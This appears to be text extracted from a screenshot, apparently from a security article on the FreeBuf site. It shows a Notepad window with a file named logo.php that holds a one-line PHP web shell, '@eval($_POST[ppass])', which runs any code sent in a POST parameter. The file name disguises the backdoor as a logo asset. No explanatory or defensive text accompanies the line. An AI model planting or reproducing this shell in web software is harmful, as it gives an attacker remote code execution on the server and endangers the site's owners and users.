 logo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[ppass]);?>
FREEBUF
第 2 行，第 1 列 100% Windows (CRLF) UTF-8